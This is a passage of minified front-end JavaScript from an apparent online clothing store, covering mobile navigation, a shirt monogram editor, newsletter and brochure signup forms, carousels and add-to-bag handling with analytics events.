e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(a().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),s.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),s.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),s.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&a().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}s.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":74,"./utils/focustrap":90,"./utils/viewports":93}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),s=e("./lozad"),a=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),s().observe(),$(document).on("change keyup keydown",".js-customshirt-input",function(){$(this).hasClass("js-csCollarStay-element")?($(this).val($(this).val().replace(/^\s/gm,"")),$(this).val($(this).val().replace(/[^a-zA-Z0-9 ]/g,"")),$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csCollarStay"]').val()||!$(".js-same-engraving").attr("checked")&&$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()&&$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?($(".js-sliding-panel-apply").attr("disabled",!1),$(".js-cs-option-item.hidden-value-Y").click()):$(".js-same-engraving").attr("checked")||$('.js-csCollarStay-element[data-name="csLeftCollarStay"]').val()||$('.js-csCollarStay-element[data-name="csRightCollarStay"]').val()?$(".js-same-engraving").attr("checked")?$(".js-sliding-panel-apply").attr("disabled",!1):$(".js-sliding-panel-apply").attr("disabled",!0):$(".js-sliding-panel-apply").attr("disabled",!1)):$(this).val($(this).val().replace(/[^a-zA-Z0-9.&]/g,"")),$(this).hasClass("js-initials")?($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"NA":$(this).val()),1==$(".js-initials").first().val().length?($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none")):($(".js-cs-option-item.hidden-value-NA").click(),$(".js-monogram-text").html("")),c.updatePreviewText()):($(this).val($(this).val().toUpperCase()),$(".js-"+$(this).attr("data-name")+"-input").attr("value",""==$(this).val()?"":$(this).val()))})},initialKeyboardEvents:function(){var e=!1;$(".js-initials-container").attr("tabindex",0),$(".js-initials-container").on("click focus",function(){e=!0,$(".js-initials-container").addClass("focused"),0==$(".js-initials").first().val().length?($(".js-initials").removeAttr("placeholder").not(":first").parent().addClass("monogram-initials--hidden"),$(".js-initials").first().focus(),e=!1):(0!=$(".js-initials").parent().not(".monogram-initials--hidden").last().next().length?$(".js-initials").parent().not(".monogram-initials--hidden").last().next().removeClass("monogram-initials--hidden").find(".js-initials").focus():$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").focus(),e=!1)}),$(".js-initials").on("focusout",function(){var t=$(".js-cs-monogram-initials-container").length>0;1!=e&&$(".js-initials").parent().not(".monogram-initials--hidden").length>1&&0==$(".js-initials").parent().not(".monogram-initials--hidden").last().find(".js-initials").val().length&&!$(document.activeElement).hasClass("js-initials")?($(".js-initials-container").removeClass("focused"),$(".js-initials").parent().not(".monogram-initials--hidden").last().addClass("monogram-initials--hidden")):1==e||0!=$(".js-initials").first().val().length||$(document.activeElement).hasClass("js-initials")||($(".js-initials-container").removeClass("focused"),$(".js-initials").first().attr("placeholder","A").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","B").parent().removeClass("monogram-initials--hidden").next().find(".js-initials").attr("placeholder","C").parent().removeClass("monogram-initials--hidden"),t||$(".js-initials").eq(3).attr("placeholder","D").parent().removeClass("monogram-initials--hidden"))});var t=null,n=null;$(".js-initials").on("keydown",function(i){var r=i.keyCode>=96&&i.keyCode<=105,s=$(".js-cs-monogram-initials-container").length>0;0!=$(this).val().length||"csMonogramInitial1"===$(this).attr("data-name")||8!=i.keyCode&&46!=i.keyCode?13==i.keyCode||27==i.keyCode?($(this).blur(),$(".js-initials-container").removeClass("focused")):!r&&!i.shiftKey&&i.keyCode>=48&&i.keyCode<=57||i.keyCode>=65&&i.keyCode<=90||!r&&s&&(190===i.keyCode&&!i.shiftKey||55===i.keyCode&&i.shiftKey)?(e=!0,$(this).val().length<1&&$(this).val(i.key).attr("value",i.key),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1,t=!1,n=!0):229!=i.keyCode&&void 0!=i.keyCode||($(".js-initials").attr("maxlength","1"),$(this).val().length>0&&$(this).hasClass("js-initials-last")?$(this).blur():$(this).one("change keyup",function(e){$(this).val().length>0&&$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus()})):$(this).parent().addClass("monogram-initials--hidden").prev().find(".js-initials").focus()}),$(".js-initials").on("keypress",function(i){(0!=t||1!=n)&&i.keyCode>=48&&i.keyCode<=57&&(e=!0,$(this).val().length<1&&$(this).val(String.fromCharCode(i.keyCode)).attr("value",String.fromCharCode(i.keyCode)),$(this).parent().next().removeClass("monogram-initials--hidden").find(".js-initials").focus(),e=!1),t=null,n=null}),$(".js-initials").on("change keyup",function(e){c.updatePreviewText(),$(".js-monogram-preview").hasClass("d-flex")||$(".js-monogram-preview").addClass("d-flex")})},updatePreviewText:function(e){var t="",n=!1,i=!1,r=$(".js-monogram-preview-otp").length>0,s="";s=r?$(".js-otpMonogramFont-input").attr("value"):$(".js-csMonogramFont-input").attr("value");var a=!0;$(".js-initials").each(function(s){""!==$(this).val()?($(".js-monogram-text-"+(s+1)).html($(this).val()),t+=$(this).val(),a=!1):e||a||$(".js-monogram-text-"+(s+1)).html(""),/\d/.test($(this).val())&&(n=!0),/[.&]/.test($(this).val())&&(i=!0),r||(0==s&&""==$(this).val()?$(".js-monogram-preview").css({width:"20%"}):3==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"23%"}):4==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"27%"}):5==s&&""!==$(this).val()?$(".js-monogram-preview").css({width:"31%"}):""!==$(this).val()&&$(".js-monogram-preview").css({width:"20%"})),$(".js-monogram-initials").val(t)}),t.length&&3!=t.length||!0===n||!0===i?($(".js-cs-option-item[data-productoptionvalueid=diamond]").addClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").addClass("disabled"),"circle"!=s&&"diamond"!=s||($(".js-cs-option-item.hidden-value-NA").click(),c.initMonogramFont("clarendon"))):($(".js-cs-option-item[data-productoptionvalueid=diamond]").removeClass("disabled"),$(".js-cs-option-item[data-productoptionvalueid=circle]").removeClass("disabled")),c.updateMonogramSize()},updateMonogramSize:function(){if(0!==$(".js-monogram-preview").length){var e=$(".js-monogram-preview-otp").length>0,t={default:15.6,clarendon:20.3,oldenglish:25.4,circle:8.5,diamond:4.8,uprightscript:20.3,romanblock:16.9};e&&(t={default:4,clarendon:5,oldenglish:6,circle:3,diamond:2,uprightscript:4,romanblock:4});var n,i=$(".js-monogram-text-1").attr("class").split(" ").pop(),r=$(".js-monogram-preview-container").width()/t.default;if(t[i]&&(r=$(".js-monogram-preview-container").width()/t[i]),$(".js-monogram-text").css({"font-size":r}),e&&"circle"===i){var s=r/13.2;$(".js-circle-frame").css({"border-width":s})}(n=e?$(".js-monogram-preview-wrapper"):$(".js-custom-shirt-frame")).width()/n.height()>.8?$(".js-monogram-preview-container").css({height:"100%",width:"auto"}):$(".js-monogram-preview-container").css({height:"auto",width:"100%"})}},monogramFontOptionClickEvent:function(e,t){var n=$("*[data-stepoptid="+e+"]").find(".js-cs-option-item.selected input"),i=t&&t.length>0?t.find("input").data("initialfields"):null;if(n.length>0){var r=n.data("initialfields"),s=n.val();"diamond"===s||"circle"===s?($(".js-monogram-msg-char").removeClass("d-none"),$(".js-monogram-msg-all").addClass("d-none"),i&&i>r&&$(".js-initials, .js-monogram-text").each(function(){$(this).html("").val("")})):($(".js-monogram-msg-char").addClass("d-none"),$(".js-monogram-msg-all").removeClass("d-none"))}},initMonogramFont:function(e,t){"sportsscript"===e&&(e="sportscript");var n=$(".font-stylesheet").attr("href").split("css")[0],i=["","","","","",""];$(".js-monogram-frame").hide(),"circle"!=e&&"diamond"!=e||(i=["-left","-center","-right"],$(".js-monogram-text-4").html(""));var r=i.length;a.show($(".js-monogram-preview")),$(".js-monogram-text").css("opacity","0"),$.each(i,function(i){var s=this;new FontFace(e+s,'url("'+n+"monogram-fonts/"+e+s+'.ttf")').load().then(function(n){document.fonts.add(n);var o=$(".js-monogram-text-"+(i+1)).attr("class").split(" ").pop();$(".js-monogram-text-"+(i+1)).css("font-family",e+s).removeClass(o).addClass(e),0==--r&&($(".js-"+e+"-frame").show(),c.updatePreviewText(t),$(".js-monogram-text").css("opacity","1"),a.hide())})})},validateMonogramInitials:function(){$(".js-initials").length>0&&1==$(".js-initials").first().val().length&&($(".js-cs-option-item.hidden-value-Y").click(),$(".js-remove-monogram").removeClass("d-none"))},removeMonogram:function(){$(".js-cs-option-item.hidden-value-NA").click(),$.each($(".js-initials"),function(e){$(this).val(""),$("#csMonogramInitial"+(e+1)).val("NA"),e>2?$(this).parent().addClass("d-none"):($(this).parent().removeClass("d-none"),0==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_1),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_1)):1==e?($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_2),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_2)):2==e&&($(this).attr("placeholder",Resources.CS_INITIAL_PLACEHOLDER_3),$(".js-monogram-text-"+(e+1)).html(Resources.CS_INITIAL_PLACEHOLDER_3)))}),$(".js-monogram-preview").removeClass("d-flex"),$(".js-monogram-preview").css({width:"20%"}),$(".js-sliding-panel-close").click()},submitMonogramValues:function(e){var t=!0;if($(".js-monogram-input").each(function(){(""===$(this).val()||!$(this).hasClass("js-monogram-initials")&&"NA"===$(this).val())&&(t=!1)}),t&&e.length>0&&!e.hasClass("monogram-added")){var n=e.serialize(),s=$(".js-monogramming-option").attr("data-option-id");l.updatelinks("dwopt",s,"YES");var a=e.attr("action");e.addClass("monogram-added"),i.load({type:"POST",url:a,data:n,dataType:"html",callback:function(e){var t;if($(".js-product-content").length>0){var n=$("#dialog-container"),s=$("#QuickViewDialog");n.hasClass("js-quick-view")?(s.show(),n.remove()):r.close(),t=$(e).filter(".js-monogram-selection");var a=$(".product-options");s.length>0&&!s.is(":empty")&&(a=s);var l=a.find(".js-monogramming-option");o.updateContent(l.data("link")+t.data("query"),l.closest(".js-product-content"),void 0,void 0,void 0,l,null),$("#monogramAdded").change()}else if($(".js-orderreturns-panel").length>0){var c=(t=$(e).filter(".js-monogram-selection")).data("query"),u=$("#actualcontainersuffix").val();i.load({type:"GET",url:Urls.generateMonogramSection+c.replace("&","?")+"&parametersuffix="+u,callback:function(e){$("#js-selected-monogram_"+u).html(e)}}),r.close()}else r.close()}})}else r.close()}};t.exports=c},{"./ajax":20,"./dialog":26,"./lozad":37,"./pages/product/updateColourSwatchLinks":62,"./pages/product/variant":64,"./progress":69}],43:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./page"),s=e("./util");n.init=function(){$(".currency-converter").on("change",function(){i.getJson({url:s.appendParamsToUrl(Urls.currencyConverter,{format:"ajax",currencyMnemonic:$(".currency-converter select").val()}),callback:function(){location.reload()}})}),"Checkout"===r.title&&$(".mc-class").css("display","none")}},{"./ajax":20,"./page":46,"./util":86}],44:[function(e,t,n){"use strict";var i=e("./address-lookup"),r=e("./utils/customtitle"),s=e("./util"),a=e("./progress"),o=e("./experian/index"),l=e("./adobelaunch");function c(){var e=$(".js-title input:checked").data("title")===Resources.OTHER_TITLE;$(".js-title input:checked").data("title");e?($(".js-toggle").show(),$(".js-toggle input").addClass("required")):($(".js-toggle").hide(),$(".js-toggle input").removeClass("required"),$('input[id$="_othertitle"]').val(""))}function u(){var e=$(".country").attr("address-country"),t=$("#BrochureForm");o.initialiseQAS("brochure_brochureAddress",e,t)}function d(){var e=$("#newsletter-container").attr("page-title");if(null!=e&&(document.title=e),0!==$("#newsletter-container").length||0!==$("#navigation-footer").length){var t=$('form[name$="newsletterFooterSignup"]'),n=$("#js-footernewsletter-signup-result"),r=$('form[name$="newsletterSignup"]'),o=$("#js-newsletter-signup-result"),d=$(".js-newsletter-button");if(t.on("submit",function(e){if(e.preventDefault(),!t.valid())return!1;var i=t.serialize()+"&"+t.find("input[type=submit]").attr("name"),r=t.attr("action"),s=$(".js-newsletter-progress-footer");s.removeClass("hide"),a.show(s),d.attr("disabled",!0),$.ajax({type:"POST",url:r,data:i,dataType:"html",success:function(e){n.addClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled"),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){n.removeClass("active"),n.html(e),a.hide(),s.addClass("hide"),d.removeAttr("disabled")}})}),r.on("submit",function(e){if(e.preventDefault(),!r.valid())return!1;var t=r.serialize()+"&"+r.find("input[type=submit]").attr("name"),n=r.attr("action"),i=$(".js-newsletter-progress");i.removeClass("hide"),a.show(i),d.hide(),$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show(),l.isEnabled()&&l.fireEvent("email_newsletter_signup")},failure:function(e){o.html(e),a.hide(),i.addClass("hide"),d.show()}})}),$("#form-brochure").length>0){var p=$('form[name$="brochureForm"]'),f=$("#js-brochure-signup-result");$("#dwfrm_brochure_title").on("change",c),p.on("click",".button--brochure",function(){i.hideAddressLookupControls()}),p.on("submit",function(e){if(e.preventDefault(),!p.valid())return!1;var t=p.serialize()+"&"+p.find("#js-subscribe").attr("name"),n=p.attr("action");$.ajax({type:"POST",url:n,data:t,dataType:"html",success:function(e){f.html(e),$('input[type="text"]',p).val(""),$("select.js-title",p).val(""),i.clearForm(),l.isEnabled()&&l.fireEvent("request_a_catalogue")},failure:function(e){f.html(e)}})});var h=$(".js-manual-address-box"),v=Urls.newsletterLoadAddresForm,m=$(".country").attr("address-country");h.load(v,function(){m=$(".country").attr("address-country"),i.init(m),function e(){var t=$('select[name$="_addressFields_country"]').val().toLowerCase();$('select[name$="_addressFields_country"]',"#newsletter-container").on("change",function(){var n=$(".js-manual-address-box"),r=Urls.newsletterLoadAddresForm;t=$('select[name$="_addressFields_country"]').val().toLowerCase(),n.load(s.appendParamToURL(r,"country",t),function(){i.init(t),e(),u()})})}(),u()})}}}n.init=function(){d(),r.initCustomTitle("select#dwfrm_brochure_title")}},{"./address-lookup":18,"./adobelaunch":19,"./experian/index":27,"./progress":69,"./util":86,"./utils/customtitle":88}],45:[function(e,t,n){"use strict";var i=e("./utils/viewports"),r=e("lodash"),s={init:function(){s.initViewProducts(),s.initOutfitCarousel(),$(window).resize(r.debounce(function(){s.initOutfitCarousel()}))},initViewProducts:function(){$(".js-view-products").on("click",function(e){$(this).find(".js-outfit-show-txt .accessibility-hidden").removeClass("hide"),$(".js-outfit__products .product-tile__name-link").attr("tabindex",function(e,t){return"-1"==t?null:"-1"});var t=$(this).parents(".js-outfit");t.find(".js-outfit__products").parent().toggleClass("outfit__products--active"),t.find(".js-outfit-show-txt, .js-outfit-hide-txt").toggleClass("hide");var n=$(".js-view-products").attr("data-analytics")||null;if(AdobeLaunch.isEnabled()&&t.find(".js-outfit-show-txt").hasClass("hide"))switch(n){case"recs_outfitting_pdp_qv":AdobeLaunch.fireEvent("open_stl",{event:"pdp_stl"})}})},initOutfitCarousel:function(){i().isViewport.mediumPortraitViewport?$(".js-outfit__products").slick({arrows:!0,dots:!1,slidesToShow:1}):$(".js-outfit__products").hasClass("slick-initialized")&&$(".js-outfit__products").slick("unslick")}};t.exports=s},{"./utils/viewports":93,lodash:5}],46:[function(e,t,n){"use strict";var i={title:"",type:"",params:e("./util").getQueryStringParams(window.location.search.substr(1)),redirect:function(e){setTimeout(function(){window.location.href=e},0)},refresh:function(){setTimeout(function(){window.location.assign(window.location.href)},500)}};t.exports=i},{"./util":86}],47:[function(e,t,n){"use strict";e("../../dialog.js");n.init=function(){var e=JSON.parse(function(e){for(var t=e+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var r=n[i];" "==r.charAt(0);)r=r.substring(1,r.length);if(0==r.indexOf(t))return r.substring(t.length,r.length)}return null}("CTrecprod"));null!==e&&$("#cart-table .item-list__row").each(function(t,n){var i,r,s=!1;(r=$(n).find(".sku .value").html()).length>10&&(r=r.substring(0,10)),i=$(n).find(".item-total").html().replace(/\W/g,""),-1!==e.indexOf(r)&&(s=!0),window.optimizely=window.optimizely||[],window.optimizely.push(["setDimensionValue","isRecomended",s]),window.optimizely.push(["trackEvent","purchase",{revenue:i}])}).promise().done(function(){document.cookie="CTrecprod="+JSON.stringify(e)+"; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/"}),$("#js-secure-checkout").on("click",function(){$("#js-secure-checkout").addClass("clicked"),$("#customer_password").addClass("required").closest(".form__row").addClass("required")})}},{"../../dialog.js":26}],48:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../utils/viewports"),s=e("../product-tile-common"),a=e("../adobelaunch"),o={init:function(){this.pdCarousel(),s.imgRollOverInit(),a.isEnabled()&&this.initAdobeAnalyticsEvents(),$(".product-tile-dot, .link-dot").on({mouseenter:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").addClass("not-active")},mouseleave:function(){$(this).parents(".experience-layouts-imageWithTextAndBtn, .experience-layouts-shoppableImage").removeClass("not-active")}}),$("body").on("click",".js-qa-pd",function(e){$(this).toggleClass("active"),$(this).find(".qa__a").toggleClass("d-none")}),$(".pd-lp").length>0&&$(".service-banner__wrapper").addClass("inactive")},pdReinit:function(){$(window).on("resize",i.debounce(function(){$(".experience-carouselSlides").each(function(){$(this).slick("reinit")})}))},pdCarousel:function(){$(".js-availability-status--null").parents(".experience-assets-productTile").remove(),$(".experience-carouselSlides").each(function(e){$(this).on("init",function(e,t){$(".experience-carouselSlides .js-read-more-text").each(function(){var e=$(this),t=e.outerHeight()/parseInt(e.css("line-height").replace("px","")),n=e.data("lines")||0,i=e.data("linesmps")||0,s=e.data("linesmls")||0;$(window).width()<=r().smallBreakpoint?t>n?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=n&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):$(window).width()<=r().mediumBreakpoint&&$(window).width()>r().smallBreakpoint?t>i?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=i&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none")):t>s?($(this).siblings(".js-read-more").removeClass("d-none"),$(this).addClass("elips")):t<=s&&($(this).removeClass("elips"),$(this).siblings(".js-read-more, .js-read-less").addClass("d-none"))})});var t=$(this).parent(".carousel-parent");$(this).slick({mobileFirst:!1,infinite:!1,slidesToScroll:1,arrows:t.data("arrows-desktop"),dots:t.data("dots-desktop"),autoplay:t.data("autoplay"),dots:t.data("dots-desktop"),slidesToShow:t.data("slides-desktop"),rows:t.data("rows-desktop"),prevArrow:"<button type='button' class='slick-prev pd-prev'><span></span></button>",nextArrow:"<button type='button' class='slick-next pd-next'><span></span></button>",infinite:t.data("infinite-desktop"),responsive:[{breakpoint:r().smallBreakpoint,settings:{slidesToShow:t.data("slides-mobile"),rows:t.data("rows-mobile"),arrows:t.data("arrows-mobile"),dots:t.data("dots-mobile"),infinite:t.data("infinite-mobile")}}]})})},initAdobeAnalyticsEvents:function(){$(".js-pagedesigner-wrapper").on("click","a",function(e){if(!$(this).closest(".product-tile").length){var t=$(e.target),n="";if(t.is("img"))n=t.attr("alt");else{for(t=$(e.target).children();t.length;)t=t.children();n=t.end().html().trim()}a.fireEvent("content_cta_click",{page:$(this).closest(".js-pagedesigner-wrapper").find(".dynamiclayout").attr("id"),button:n,url:$(this).attr("href")})}})}};t.exports=o},{"../adobelaunch":19,"../product-tile-common":68,"../utils/viewports":93,lodash:5}],49:[function(e,t,n){"use strict";e("../../dialog");var i=e("../../minicart"),r=e("../../page"),s=e("../../util"),a=e("../../promostrips"),o=e("../../friespromotions"),l=e("./promotionalert"),c=e("promise"),u=(e("./validateSelection"),e("./variant")),d=e("lodash"),p=e("./../../utils/stickyelement"),f=e("./../../utils/viewports"),h=e("../../adobelaunch"),v=(f().isViewport.smallViewport,function(e){var t=$(e),n=t.find('input[type="text"][name="Quantity"]'),i=t.find('input[type="hidden"][name="isaddonsproduct"]').val(),r=t.find('input[type="hidden"][name="pageid"]').val(),a=t.find('input[type="hidden"][name="isminipdp"]').val();(0===n.length||isNaN(n.val())||0===parseInt(n.val(),10))&&n.val("1");var o=t.serialize();if(t.find(".js-masterpid").length>0&&t.find(".js-pid").length>0){var l="_"+t.find(".js-masterpid").val()+"_",u="_"+t.find(".js-pid").val()+"_",d=new RegExp(l,"g");o=o.replace(d,u)}return c.resolve($.ajax({type:"POST",url:s.ajaxUrl(Urls.addProduct),data:o}).done(function(){if($(".customshirt").length>0&&$(window).off("beforeunload"),"product set"!==r&&t.parents("#pdpMain").length>0&&(void 0===i||"false"===i)&&$("body").trigger("pdpmain-product-added-to-bag"),h.isEnabled()){var e,n,s=o.split("&"),l=t.data("tracking-custom-source")||null;s.forEach(function(t){var i=t.split("=");"pid"==i[0]?e=i[1]:"quantity"==i[0].toLowerCase()&&(n=i[1])}),t.find('input[name="uuid"]').val()?h.trackEditBagItem(e):h.trackAddToBag(e,n,!1,!1,l,utag_data),a&&h.fireEvent("bag_add_mini_pdp")}}))}),m=function(e,t){var n;if(null!==e&&(e.preventDefault(),e.stopPropagation()),this&&$(this).closest("form").size()>0)n=$(this).closest("form");else if(t&&$(t).is("form"))n=$(t);else if(t&&$(t).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0||this&&$(this).parents(".js-pdp-form-wrap").find(".pdpForm").size()>0){var c=t?$(t):$(this);n=c.parents(".js-pdp-form-wrap").find(".pdpForm")}else if(t&&$(t).closest("form").size()>0)n=$(t).closest("form");else{if(!$(this).hasClass("js-add-custom-shirts"))return;n=$(".js-cs-add-product-form")}var u=n.find('input[type="hidden"][name="masterpid"]').val(),d=$(".js-addons-products-forms form").length>0,p=$(".js-addons-products-forms form:last").hasClass("js-form-product-"+u);if(v(n).then(function(e){var c=n.find('input[name="uuid"]');if(n.parents(".js-product-set-item, .js-product-detail:not(.pdp-suits)").addClass("current-choice"),c.length>0&&c.val().length>0&&0==$(".js-cs-update").length)r.refresh();else if(c.length>0&&c.val().length>0&&$(".js-cs-update").length>0)r.redirect(s.appendParamToURL(Urls.cartShow,"ups","true"));else if("cart"===window.pageContext.ns)r.refresh();else{if($(e).find(".js-promostrip-status")){var u=$(e).find(".js-promostrip-status").val();a.handlePromoStripsStatus(u)}if($(t).hasClass("js-qv-add-to-bag"))setTimeout(()=>{i.showMinicartPopup(e,!0,n)},300),$(t).parents(".js-product-tile-quickview").addClass("current-choice"),$(".js-product-detail").removeClass("current-choice");else{$(".customshirt").length>0?($(".js-csBase-button .js-customshirt-option-image").attr("src"),$(".minibag-cs-pretitle").removeClass("d-none"),$(window).off("beforeunload")):($(".current-choice .product-variations").data("product-cart-img")||$(".current-choice .pdp-main__quantity").data("product-cart-img"),$(".minibag-cs-pretitle").addClass("d-none")),d&&!p||i.showMinicartPopup(e,!1)}l.createPromotionAlert(n),o.handleFriesStatus($(e))}}.bind(this)),h.isEnabled()){var f="pdp";$(this).hasClass("js-qv-add-to-bag")?f="quickview":$(this).closest(".js-recommendation").length&&(f="recommendation"),h.fireEvent("bag_add_cta_click",{bag_add_location:f})}},g=function(e){e.preventDefault();var t=!0;if($("#product-set-list").find("form").each(function(){var e=$(this).closest(".js-set-item").attr("data-suit-part"),n=$(this).closest(".js-set-item").attr("data-suit-part-availability");$(this).removeClass("js-no-variant-selected"),$(this).find(".js-masterpid").val()===$(this).find(".js-pid").val()&&($(this).addClass("js-no-variant-selected"),("jacket"===e||"trousers"===e&&n)&&(t=!1,"jacket--false"===n&&"trousers--false"===n?t=!1:"jacket--false"!==n&&"trousers--false"!==n||(t=!0)))}),t){var n=$("#product-set-list").find("form:not(.js-exclude):not(.js-no-variant-selected)").toArray();c.all(d.map(n,v)).then(function(e){var t=[];$(".js-masterpid").each(function(e,n){t.push($(n).val())});var n=[];$(".js-pid").each(function(e,t){n.push($(t).val())}),$(".js-addons-products-forms form").length>0?$("body").trigger("pdpmain-product-added-to-bag"):i.showMinicartPopup(e[e.length-1],!1)})}};t.exports.init=function(e){var 